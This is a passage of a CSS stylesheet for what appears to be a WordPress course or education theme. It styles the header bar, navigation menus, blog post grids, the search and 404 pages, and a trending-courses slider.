  font-size: 14px;
  padding: 0;
  transition: all 0.3s ease-in-out;
  text-decoration: none;
}
.header-top-bar .container .wrapper .header-top-content .header-top-right-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item a i {
  color: #AAAAAA;
  padding: 0;
  transition: all 0.3s ease-in-out;
}
.header-top-bar .container .wrapper .header-top-content .header-top-right-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item a:hover {
  background-color: #54B77E;
}
.header-top-bar .container .wrapper .header-top-content .header-top-right-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item a:hover i {
  color: white;
}
.header-top-bar .container .wrapper .header-top-content .header-top-right-content .login-signup-content {
  margin-left: 50px;
}
.header-top-bar .container .wrapper .header-top-content .header-top-right-content .login-signup-content .wrapper {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
}
.header-top-bar .container .wrapper .header-top-content .header-top-right-content .login-signup-content .wrapper .icon {
  width: 18px;
  height: 18px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: center;
      justify-content: center;
  background-color: #AAAAAA;
  border-radius: 50%;
}
.header-top-bar .container .wrapper .header-top-content .header-top-right-content .login-signup-content .wrapper .icon i {
  color: #fff;
  font-size: 9px;
}
.header-top-bar .container .wrapper .header-top-content .header-top-right-content .login-signup-content .wrapper a {
  font-size: 13px;
  padding-left: 10px;
  line-height: 15px;
  color: #AAAAAA !important;
}
.header-top-bar .container .wrapper .header-top-content .header-top-right-content .login-signup-content .wrapper a:first-child {
  border-right: 1px solid #AAAAAA;
}
.header-top-bar .container .wrapper .header-top-content .header-top-right-content .login-signup-content .wrapper a:hover {
  color: #54B77E !important;
}
.header-top-bar .container .wrapper .header-top-content .header-top-right-content .login-signup-content .wrapper a.login {
  border-right: 1px solid #AAAAAA;
  padding-right: 10px;
}
.header-top-bar .container .wrapper .header-top-content .top-header-button {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: end;
      justify-content: flex-end;
  -ms-flex-align: center;
      align-items: center;
}

/* Navigation
--------------------------------------------- */
.site-branding .site-title {
  font-size: 36px;
  font-weight: 700;
  line-height: 1.3;
  white-space: nowrap;
  margin: 0;
}
.site-branding .site-title a {
  color: #3d3d3d !important;
}
.site-branding .site-title a:hover {
  color: #54B77E !important;
}
.site-branding .site-description {
  margin: 0;
  font-size: 15px;
  font-weight: 500;
  color: #c1c1c1;
}

.theme-primary-navigation {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
}
.theme-primary-navigation .apply-button {
  margin-left: 50px;
}
@media (max-width: 992px) {
  .theme-primary-navigation .apply-button {
    display: none;
  }
}
@media (max-width: 1600px) {
  .theme-primary-navigation .apply-button a {
    font-size: 16px;
    padding: 12px 26px;
    letter-spacing: 0.3px;
  }
}

.main-navigation {
  display: block;
  width: 100%;
  position: relative;
  /* ------------current menu indication-------------- */
}
.main-navigation ul {
  display: none;
  list-style: none;
  margin: 0;
  padding-left: 0;
}
.main-navigation ul ul {
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
  float: left;
  display: block;
  position: absolute;
  right: 0;
  top: 150%;
  z-index: 99999;
}
@media (min-width: 992px) {
  .main-navigation ul ul {
    filter: alpha(opacity=0);
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease-in-out;
  }
}
.main-navigation ul ul ul {
  top: 100%;
  right: 100%;
  display: block;
}
@media (min-width: 992px) {
  .main-navigation ul ul ul {
    filter: alpha(opacity=0);
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease-in-out;
  }
}
.main-navigation ul ul li:hover > ul, .main-navigation ul ul li:focus > ul, .main-navigation ul ul li:focus-within > ul {
  top: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  opacity: 1;
  visibility: visible;
  display: block;
}
.main-navigation ul ul a {
  width: 200px;
}
.main-navigation ul li:hover > ul,
.main-navigation ul li:focus > ul,
.main-navigation ul li:focus-within > ul {
  top: 113%;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  opacity: 1;
  visibility: visible;
  display: block;
}
.main-navigation .menu-item.current-menu-item > a:before {
  content: "";
  position: absolute;
  width: 60%;
  height: 2px;
  background: #54B77E;
  top: 70%;
}
@media (max-width: 992px) {
  .main-navigation .menu-item.current-menu-item > a:before {
    width: 100%;
  }
}
.main-navigation li {
  position: relative;
}
.main-navigation a {
  display: block;
  text-decoration: none;
}
/* added css for navigation */
.menu {
  list-style: none;
  margin: 0;
  padding: 0;
  float: left;
  width: 100%;
  /* border-bottom: 3px solid #FD5025; */
}

/* --------------------------------------------------- */
.menu .menu-item {
  list-style: none;
}

.menu > .menu-item {
  display: block;
  margin: 0;
  padding: 0;
  border: 0px;
  float: left;
}

.menu .menu-item a {
  color: #000;
}

.menu > .menu-item > a {
  display: block;
  position: relative;
  margin: 0;
  border: 0px;
  text-transform: capitalize;
  padding: 30px 20px 30px 0px;
  text-decoration: none;
  font-size: 18px;
  line-height: 19px;
  font-weight: 500;
  color: #3d3d3d;
}
.menu > .menu-item > a:hover {
  color: #54B77E !important;
}
@media (max-width: 1600px) {
  .menu > .menu-item > a {
    font-size: 16px;
  }
}
@media (max-width: 992px) {
  .menu > .menu-item > a {
    padding: 18px 0px 18px 0px;
    display: inline-block;
  }
}
.menu > .menu-item.current-menu-item > a {
  color: #54B77E;
}

.menu > .menu-item > a i {
  padding-right: 5px;
  font-size: 14px;
  text-shadow: none;
  color: #fff;
}

.menu .menu-item ul.sub-menu .menu-item a i {
  padding-right: 10px;
}

.menu .menu-item.menu-active > a {
  color: #54B77E;
}
@media (max-width: 992px) {
  .menu .menu-item.menu-active > a {
    color: #f3f3f3;
  }
}

.menu .menu-item.menu-item-has-children > a:after {
  margin-left: 4px;
  font-family: FontAwesome;
  height: auto;
  content: " ❯";
  font-weight: 300;
  text-shadow: none;
  width: 10px;
  display: inline-block;
  vertical-align: middle;
  transform: rotate(90deg);
  transition: all 0.4s ease-in-out;
}
@media (max-width: 992px) {
  .menu .menu-item.menu-item-has-children > a:after {
    display: none !important;
  }
}

/* submenu pointer */
.menu > li > ul:after {
  border: 0.6rem solid transparent;
  border-bottom-color: #54B77E;
  right: 1.8rem;
  content: "";
  display: block;
  position: absolute;
  bottom: 100%;
}
@media (max-width: 992px) {
  .menu > li > ul:after {
    display: none;
  }
}

/*.menu ul ul::after {
    border-bottom-color: transparent;
    border: 0.8rem solid transparent;
    border-left-color: #171369;
    bottom: auto;
    right: -1.6rem;
    top: 2rem;
    content: "";
    display: block;
    position: absolute;
    bottom: 100%;
} */
.sub-menu .menu-item-has-children > a::after {
  transform: rotate(90deg) !important;
  float: right;
  margin-left: 5px !important;
}
.sub-menu .menu-item-has-children:hover > a::after, .sub-menu .menu-item-has-children:focus > a::after {
  transform: rotate(180deg) !important;
}

.menu > li > ul.sub-menu {
  list-style: none;
  clear: both;
  margin: 0;
  position: absolute;
  z-index: 999;
}

.menu .menu-item ul.sub-menu {
  /* border-top:5px solid $primary-color; */
  background: #fff;
  border-radius: 5px;
  box-shadow: 4px 10px 14px rgba(0, 0, 0, 0.03);
}
.menu .menu-item ul.sub-menu:before {
  content: "";
  position: absolute;
  height: 5px;
  z-index: 1;
  width: 100%;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  background-color: #54B77E;
}

.menu .menu-item ul.sub-menu > .menu-item {
  width: 185px;
  background: transparent;
}
.menu .menu-item ul.sub-menu > .menu-item:hover {
  background: #EAEEFA;
  color: #54B77E;
}
.menu .menu-item ul.sub-menu > .menu-item:hover:first-child {
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}
.menu .menu-item ul.sub-menu > .menu-item:hover:last-child {
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
}
.menu .menu-item ul.sub-menu > .menu-item:hover > a {
  color: #54B77E;
}

.menu .menu-item ul.sub-menu .menu-item a {
  /* display: block; */
  margin: 0px 0px;
  padding: 12px 15px 12px 15px;
  text-decoration: none;
  font-size: 14px;
  line-height: 19px;
  font-weight: 500;
  background: none;
  color: #4a4a4a;
  width: 100%;
}

.menu > .menu-item > ul.sub-menu > .menu-item {
  position: relative;
}

.menu > .menu-item > ul.sub-menu .menu-item > a > .arrow:before {
  float: right;
  margin-top: 1px;
  margin-right: 0px;
  display: inline;
  font-size: 14px;
  font-family: "FontAwesome";
  height: auto;
  content: "";
  font-weight: 300;
  text-shadow: none;
}

.menu-item .btn_submenu_dropdown.active i:before {
  content: "";
  transform: rotate(180deg);
}

.sub-menu .btn_submenu_dropdown {
  right: 9px !important;
}

/* ------------------------- */
/* Small menu. */
.menu-toggle {
  background: #f1f1f3;
}

@media (max-width: 992px) {
  .main-navigation {
    position: static;
  }

  .main-navigation .menu {
    background: #f1f1f3;
    margin-top: 0;
    position: absolute;
    max-width: 400px;
    top: 115%;
    left: auto;
    right: 0;
    width: 100%;
    padding: 20px;
    z-index: 9999;
    max-height: 100vh;
    overflow: scroll;
  }
  .main-navigation .menu .menu-item {
    width: 100%;
  }
  .main-navigation .menu .menu-item > ul.sub-menu {
    position: static;
    display: none;
    float: none;
  }
  .main-navigation .menu .menu-item ul.sub-menu > .menu-item {
    width: 100%;
  }

  /* mobile accessibility */
  .keyboard-nav-on {
    /* sub-menu accessibility */
    /* togggle accessibility */
  }
  .keyboard-nav-on .menu-item:focus-within > ul.sub-menu {
    display: block;
  }
  .keyboard-nav-on #site-navigation:focus #primary-menu, .keyboard-nav-on #site-navigation:focus-within #primary-menu {
    display: block;
  }
}
@media (max-width: 558px) {
  .main-navigation .menu {
    float: left;
    width: 100vw;
    margin: 0 calc(+50% - 50vw);
    max-width: unset;
  }
}
/* button for sub-menu css */
#primary-menu .menu-item .btn_submenu_dropdown {
  display: none;
}
@media (max-width: 992px) {
  #primary-menu .menu-item .btn_submenu_dropdown {
    display: inline-block;
    position: absolute;
    top: 0;
    right: 0;
    margin-top: 14px;
    color: inherit !important;
    padding: 0;
    background-color: transparent !important;
    border: 0 !important;
    outline: none;
  }
  #primary-menu .menu-item .btn_submenu_dropdown .drop-down-icon {
    display: inline-block;
    border: 2px solid;
    padding: 0px 5px;
    font-style: unset;
  }
  #primary-menu .menu-item .btn_submenu_dropdown .drop-down-icon:before {
    content: "";
    display: inline-block;
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    font-style: 14px;
    transition: all 0.3s ease-in-out;
    transition-property: transform;
  }
}

.toggle-button-wrapper {
  background: #fff;
  border: 1px solid #ccb7b7;
  border-radius: 5px;
  display: block !important;
}
.toggle-button-wrapper .menu-toggle {
  display: block;
  padding: 19px 14px;
  width: 18px;
  height: 2px;
  border: 0;
  box-sizing: content-box;
  background-clip: content-box;
  transition: background-color 500ms ease-in-out 250ms;
  background-color: #000;
}
.toggle-button-wrapper .menu-toggle:hover {
  cursor: pointer;
}
.toggle-button-wrapper .menu-toggle:before, .toggle-button-wrapper .menu-toggle:after {
  position: relative;
  content: "";
  display: block;
  width: 18px;
  height: 2px;
  background-color: #000;
  transition: transform 500ms ease-in-out;
}
.toggle-button-wrapper .menu-toggle:before {
  top: -6px;
}
.toggle-button-wrapper .menu-toggle:after {
  bottom: -4px;
}
.toggle-button-wrapper .menu-toggle__text {
  display: none;
}
.toggle-button-wrapper .menu-toggle--active {
  background-color: rgba(255, 255, 255, 0) !important;
  transition-delay: 0s;
}
.toggle-button-wrapper .menu-toggle--active:before {
  transform: translateY(6px) rotate(-225deg);
}
.toggle-button-wrapper .menu-toggle--active:after {
  transform: translateY(-6px) rotate(225deg);
}

@media screen and (min-width: 992px) {
  .toggle-button-wrapper {
    display: none !important;
  }

  .main-navigation ul {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: row wrap;
        flex-flow: row wrap;
  }
}
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
  margin: 0 0 1.5em;
}
.comment-navigation .nav-links,
.posts-navigation .nav-links,
.post-navigation .nav-links {
  display: -ms-flexbox;
  display: flex;
}
.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  -ms-flex: 1 0 50%;
      flex: 1 0 50%;
}
.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  text-align: end;
  -ms-flex: 1 0 50%;
      flex: 1 0 50%;
}

/* Posts and pages
--------------------------------------------- */
.sticky {
  display: block;
}

.post,
.page {
  margin: 0 0 1.5em;
}

.updated:not(.published) {
  display: none;
}

.page-content,
.entry-content,
.entry-summary {
  margin: 1.5em 0 0;
}

.page-links {
  clear: both;
  margin: 0 0 1.5em;
}

/* post and pages heading image */
#custom-header .custom-header-content {
  margin-top: 32px;
}
#custom-header .custom-header-content.has-background-image {
  margin-top: 0;
  background-color: #b2b2b2;
  background-position: center center;
  background-size: cover;
  width: 100%;
  height: 100%;
  position: relative;
  z-index: 1;
}
#custom-header .custom-header-content.has-background-image::before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.3);
  z-index: -1;
}
#custom-header .custom-header-content.has-background-image .inner-wrapper {
  padding: 120px 0;
  border-bottom: 0;
  /* #breadcrumb .breadcrumb-trail .trail-items .trail-begin:before {
      color:#fff;
  } */
}
#custom-header .custom-header-content.has-background-image .inner-wrapper h1 {
  color: #fff;
}
#custom-header .custom-header-content.has-background-image .inner-wrapper #breadcrumb .breadcrumb-trail .trail-items li:after {
  background: #fff;
  color: #fff;
}
#custom-header .custom-header-content.has-background-image .inner-wrapper #breadcrumb .breadcrumb-trail .trail-items li span {
  color: #fff;
}
#custom-header .custom-header-content.has-background-image .inner-wrapper #breadcrumb .breadcrumb-trail .trail-items li a span {
  color: #54B77E;
}
#custom-header .custom-header-content .img-overlay-3 ::before {
  content: "";
  z-index: 0;
}
#custom-header .custom-header-content .inner-wrapper {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: justify;
      justify-content: space-between;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-flow: row wrap;
      flex-flow: row wrap;
  border-bottom: 2px solid #F6F6F6;
  padding-bottom: 26px;
}
#custom-header .custom-header-content .inner-wrapper h1 {
  font-size: 36px;
  line-height: 43px;
  color: #4E4E4E;
  margin: 0;
}

.single .notice-bar, .page .notice-bar, .blog .notice-bar {
  display: none;
}

.home .notice-bar {
  display: block;
}

#primary {
  /* ----------------- */
}
#primary .entry-content {
  margin: 0;
}
#primary .blog-post .wrapper .grid-collection {
  display: grid;
  grid-template-columns: 1fr 1fr;
  grid-gap: 1.5em;
}
@media (max-width: 575px) {
  #primary .blog-post .wrapper .grid-collection {
    grid-template-columns: 1fr;
  }
}
#primary .blog-post .wrapper .grid-collection .grid-item {
  position: relative;
  background-color: #F9F9F9;
  border-radius: 5px;
  height: 100%;
}
#primary .blog-post .wrapper .grid-collection .grid-item .wrapper {
  background-color: #F9F9F9;
}
#primary .blog-post .wrapper .grid-collection .grid-item .wrapper .img-overlay-3::before {
  content: "";
  z-index: 1;
}
#primary .blog-post .wrapper .grid-collection .grid-item .wrapper .img-container {
  position: relative;
  width: 100%;
  height: 210px;
  overflow: hidden;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}
#primary .blog-post .wrapper .grid-collection .grid-item .wrapper .img-container img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  -o-object-fit: cover;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}
#primary .blog-post .wrapper .grid-collection .grid-item .wrapper .date-meta {
  position: absolute;
  bottom: 30px;
  margin-left: 30px;
  z-index: 2;
}
#primary .blog-post .wrapper .grid-collection .grid-item .wrapper .date-meta a {
  color: #fff;
  font-size: 18px;
  font-weight: bold;
}
#primary .blog-post .wrapper .grid-collection .grid-item .wrapper .date-meta a i {
  margin-right: 10px;
}
#primary .blog-post .wrapper .grid-collection .grid-item .wrapper .date-meta a:hover {
  color: #54B77E;
}
#primary .blog-post .wrapper .grid-collection .grid-item .wrapper .content-wrapper {
  padding: 30px;
}
#primary .blog-post .wrapper .grid-collection .grid-item .wrapper .entry-content .entry-header .entry-title {
  margin: 0;
  font-size: 30px;
  line-height: 37px;
  color: #4e4e4e;
}
#primary .blog-post .wrapper .grid-collection .grid-item .wrapper .entry-content .entry-header .entry-title a {
  color: #4e4e4e;
  font-size: 30px;
  line-height: 37px;
  margin: 0;
}
@media (max-width: 767px) {
  #primary .blog-post .wrapper .grid-collection .grid-item .wrapper .entry-content .entry-header .entry-title a {
    font-size: 24px;
    line-height: 30px;
  }
}
#primary .blog-post .wrapper .grid-collection .grid-item .wrapper .entry-content .entry-header .entry-title a:hover {
  color: #54B77E;
}
#primary .blog-post .wrapper .grid-collection .grid-item .wrapper .entry-content .excerpt p {
  font-size: 20px;
  line-height: 30px;
  color: #959595;
  font-weight: 400;
  margin: 12px 0 0 0;
}
@media (max-width: 1600px) {
  #primary .blog-post .wrapper .grid-collection .grid-item .wrapper .entry-content .excerpt p {
    font-size: 17px;
    line-height: 28px;
  }
}
#primary .blog-post .wrapper .grid-collection .grid-item .wrapper .entry-content a {
  display: inline-block;
  margin-top: 22px;
  font-size: 18px;
  line-height: 22px;
  text-transform: capitalize;
  color: #54B77E;
  font-weight: 500;
}
#primary .blog-post .wrapper .grid-collection .grid-item .wrapper .entry-content a:hover {
  color: rgba(84, 183, 126, 0.8);
}

.entry-footer {
  margin-top: 20px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-flow: row wrap;
      flex-flow: row wrap;
  -ms-flex-align: center;
      align-items: center;
  background-color: white;
  padding: 20px;
  -ms-flex-pack: justify;
      justify-content: space-between;
}
.entry-footer i {
  color: #F7B200;
  margin-right: 10px;
}
.entry-footer a {
  font-size: 17px;
  line-height: 30px;
  color: #959595 !important;
}
.entry-footer a:hover {
  color: #54B77E !important;
}
.entry-footer .posted-by {
  padding-right: 20px;
}
.entry-footer .posted-by a {
  text-transform: capitalize;
}
.entry-footer .comments-link {
  padding-right: 21px;
}
.entry-footer .cat-links {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
}
.entry-footer .cat-links ul {
  margin: 0;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: row;
      flex-direction: row;
  list-style-type: none;
}

.grid-collection .grid-item.sticky::after {
  content: "Featured";
  position: absolute;
  top: 0px;
  border-top-right-radius: 5px;
  right: 0px;
  color: #FFF;
  background: #54B77E;
  padding: 15px 20px;
  display: inline-block;
  font-weight: bold;
  text-transform: uppercase;
}

.post-detail .post-thumnail img {
  width: 100%;
  height: auto;
}
.post-detail .single-post-meta-info {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-flow: row wrap;
      flex-flow: row wrap;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: justify;
      justify-content: space-between;
  background: #F9F9F9;
  padding: 10px 20px;
}
.post-detail .single-post-meta-info .entry-footer {
  background-color: transparent;
  margin: 0;
  padding: 10px 0;
}
.post-detail .single-post-meta-info .social-icon-content {
  padding: 10px 0;
}
.post-detail .single-post-meta-info .social-icon-content .social-navigation-wrapper .site-social {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: row;
      flex-direction: row;
  -ms-flex-align: center;
      align-items: center;
}
.post-detail .single-post-meta-info .social-icon-content .social-navigation-wrapper .site-social p {
  font-size: 17px;
  color: #959595;
  margin: 0;
}
.post-detail .single-post-meta-info .social-icon-content .social-navigation-wrapper .site-social .social-navigation {
  margin-left: 20px;
}
.post-detail .single-post-meta-info .social-icon-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item {
  margin: 0 4px;
}
.post-detail .single-post-meta-info .social-icon-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item:first-child {
  margin-left: 0;
}
.post-detail .single-post-meta-info .social-icon-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item:last-child {
  margin-right: 0;
}
.post-detail .single-post-meta-info .social-icon-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item a {
  background-color: #fff;
  height: 31px;
  width: 31px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: center;
      justify-content: center;
  border-radius: 5px;
  font-size: 14px;
  padding: 0;
  transition: all 0.3s ease-in-out;
  text-decoration: none;
}
.post-detail .single-post-meta-info .social-icon-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item a i {
  color: #AAAAAA;
  padding: 0;
  transition: all 0.3s ease-in-out;
}
.post-detail .single-post-meta-info .social-icon-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item a:hover {
  background-color: #54B77E;
}
.post-detail .single-post-meta-info .social-icon-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item a:hover i {
  color: white;
}

.singular-content-wrapper article .entry-content {
  margin-top: 30px !important;
}
.singular-content-wrapper article .entry-content p {
  color: #959595;
  font-size: 16px;
  line-height: 26px;
}

/* 404 page */
.not-found {
  text-align: center;
}
.not-found .page-content {
  margin-top: 66px;
}
.not-found .page-content p {
  font-size: 15px;
  line-height: 23px;
  font-weight: 500;
}
.not-found .page-content .search-form input[type=search] {
  max-width: 370px;
  width: 100%;
  height: 52px;
}
.not-found .page-content .search-form input {
  margin: 10px 0;
}
@media (max-width: 480px) {
  .not-found .page-content .search-form input {
    width: 100%;
    max-width: 100% !important;
  }
}

.search #primary {
  margin-top: 66px;
}
.search #primary .page-content {
  margin-top: 10px;
}
.search #primary .page-header .page-title {
  font-size: 26px;
}
.search #primary .searched-contained {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(310px, 1fr));
  grid-gap: 1.5em;
  margin-top: 44px;
}
@media (max-width: 480px) {
  .search #primary .searched-contained {
    grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
  }
}
.search #primary .searched-contained article {
  background-color: #F9F9F9;
  border-radius: 5px;
  padding: 22px;
}
.search #primary .searched-contained article .entry-header .entry-title {
  line-height: 1px;
}
.search #primary .searched-contained article .entry-header .entry-title a {
  font-size: 22px;
  line-height: 26px;
  color: #4e4e4e;
}
.search #primary .searched-contained article .entry-header .entry-title a:hover {
  color: #54B77E;
}
.search #primary .searched-contained article .entry-header .entry-meta {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: justify;
      justify-content: space-between;
  -ms-flex-flow: row wrap;
      flex-flow: row wrap;
}
.search #primary .searched-contained article .entry-header .entry-meta .date-meta {
  margin-bottom: 15px;
}
.search #primary .searched-contained article .entry-header .entry-meta .date-meta a {
  color: #959595;
}
.search #primary .searched-contained article .entry-header .entry-meta .date-meta a i {
  margin-right: 5px;
}
.search #primary .searched-contained article .entry-header .entry-meta .date-meta a:hover {
  color: #54B77E;
}
.search #primary .searched-contained article .entry-header .entry-meta .posted-by {
  margin-bottom: 15px;
}
.search #primary .searched-contained article .entry-header .entry-meta .posted-by a {
  color: #959595;
}
.search #primary .searched-contained article .entry-header .entry-meta .posted-by a i {
  margin-right: 5px;
}
.search #primary .searched-contained article .entry-header .entry-meta .posted-by a:hover {
  color: #54B77E;
}
.search #primary .searched-contained article .post-thumbnail {
  width: 100%;
  height: 210px;
  display: inline-block;
}
.search #primary .searched-contained article .post-thumbnail img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  border-radius: 5px;
}
.search #primary .searched-contained article .entry-summary p, .search #primary .searched-contained article .excerpt p {
  font-size: 17px;
  line-height: 22px;
  color: #959595;
}

.learndash-wrapper .ld-item-list .ld-item-list-item {
  border-color: #54B77E;
}
.learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-name {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
}
.learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-name .ld-status-icon {
  margin-top: 0;
}
.learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-name .ld-item-title {
  font-weight: bold;
}

/* Front pages
--------------------------------------------- */
#page #home-sections {
  /* blog-section */
  /* testimonial */
  /* testimonial */
}
#page #home-sections #trending-courses {
  /* margin-top: 80px;
  position: relative;
  @media(max-width:767px){
      margin-top:66px;
  } */
}
#page #home-sections #trending-courses .wrapper .section-heading {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: justify;
      justify-content: space-between;
  margin-bottom: 31px;
}
#page #home-sections #trending-courses .wrapper .section-heading h2 {
  font-size: 40px;
  line-height: 58px;
  color: #4e4e4e;
  margin-bottom: 10px;
}
@media (max-width: 767px) {
  #page #home-sections #trending-courses .wrapper .section-heading h2 {
    font-size: 32px;
    line-height: 40px;
  }
}
#page #home-sections #trending-courses .wrapper .section-heading .select-option:after {
  content: "<";
  font: 17px "Consolas", monospace;
  color: #4E4E4E;
  transform: rotate(-90deg);
  left: 212px;
  /*Adjust for position however you want*/
  top: 18px;
  /*left line */
  position: absolute;
  pointer-events: none;
}
#page #home-sections #trending-courses .wrapper .section-heading .select-option {
  float: left;
  min-width: 200px;
  padding-right: 200px;
  display: inline-block;
  position: relative;
}
@media (max-width: 992px) {
  #page #home-sections #trending-courses .wrapper .section-heading .select-option {
    display: none;
  }
}
#page #home-sections #trending-courses .wrapper .section-heading .select-option select {
  background-color: #F6F6F6;
  font-size: 16px;
  line-height: 58px;
  color: #4E4E4E;
  font-weight: 400;
  width: 240px;
  height: 60px;
  border: 0;
  -moz-appearance: none;
  /* Firefox */
  -webkit-appearance: none;
  /* Safari and Chrome */
  appearance: none;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-track {
  display: -ms-flexbox !important;
  display: flex !important;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-slide {
  height: inherit !important;
  background-color: #F9F9F9;
  margin: 0 9px;
  border-radius: 5px;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-dots {
  display: none !important;
}
@media (max-width: 767px) {
  #page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-dots {
    display: -ms-flexbox !important;
    display: flex !important;
    list-style: none;
    -ms-flex-pack: center;
        justify-content: center;
    position: absolute;
    left: 0;
    right: 0;
    bottom: -60px;
  }
  #page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-dots li button {
    width: 10px;
    height: 10px;
    padding: 0;
    font-size: 0;
    background-color: #ccc !important;
    border: 0 !important;
    margin: 0 5px;
  }
  #page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-dots li.slick-active button {
    background-color: #54B77E !important;
  }
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-prev,
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-next {
  font-size: 0;
  background-color: #F6F6F6 !important;
  border: none !important;
  width: 60px;
  height: 60px;
  padding: 0;
  text-align: center;
  display: -ms-flexbox;
  display: flex;
  border-radius: 5px;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: center;
      justify-content: center;
}
@media (max-width: 558px) {
  #page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-prev,
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-next {
    width: 44px;
    height: 44px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  }
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-prev:hover,
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-next:hover {
  background-color: #54B77E !important;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-prev:hover:before,
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-next:hover:before {
  color: #fff;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-prev {
  top: -101px;
  right: 70px;
  position: absolute;
  z-index: 2;
}
@media (max-width: 558px) {
  #page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-prev {
    top: 53%;
    transform: translateY(-50%);
    left: -25px;
  }
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-prev:before {
  content: "";
  font-family: "Font Awesome 5 free";
  height: auto;
  content: " ❯";
  color: #AAAAAA;
  font-weight: 400;
  font-size: 20px;
  text-shadow: none;
  display: inline-block;
  transform: rotate(180deg);
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-next {
  top: -101px;
  right: 0;
  position: absolute;
}
@media (max-width: 558px) {
  #page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-next {
    top: 53%;
    transform: translateY(-50%);
    right: -25px;
  }
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-next:before {
  content: "";
  font-family: "Font Awesome 5 free";
  height: auto;
  content: " ❯";
  font-weight: 400;
  font-size: 20px;
  text-shadow: none;
  color: #AAAAAA;
  display: inline-block;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .post, #page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .page {
  margin: 0;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content {
  border-radius: 5px;
}
